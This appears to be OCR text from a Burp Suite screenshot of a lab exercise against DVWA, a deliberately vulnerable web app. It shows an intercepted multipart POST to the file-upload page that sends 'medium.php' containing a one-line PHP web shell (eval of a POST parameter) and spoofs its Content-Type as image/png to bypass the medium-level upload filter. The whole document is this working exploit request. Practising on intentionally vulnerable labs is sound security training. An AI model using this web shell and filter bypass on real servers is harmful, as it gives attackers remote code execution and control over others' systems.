 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://192.168.32.136:88
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /DVWA/vulnerabilities/upload/ HTTP/1.0
Host: 192.168.32.136:88
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.2; zh-CN; rv:1.9.1.14) Gecko/20101001 Firefox/3.5.14
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: GB2312,utf-8;q=0.7,*;q=0.7
Keep-Alive: 300
Proxy-Connection: keep-alive
Referer: http://192.168.32.136:88/DVWA/vulnerabilities/upload/
Cookie: security=medium; PHPSESSID=d3toge7270n0hiu50136d7bo97
Content-Type: multipart/form-data; boundary=---------------------------1194248275436
Content-Length: 425
-----------------------------1194248275436
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------1194248275436
Content-Disposition: form-data; name="uploaded"; filename="medium.php"
Content-Type: image/png
<?php eval($_POST['a'])?>
-----------------------------1194248275436
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------1194248275436--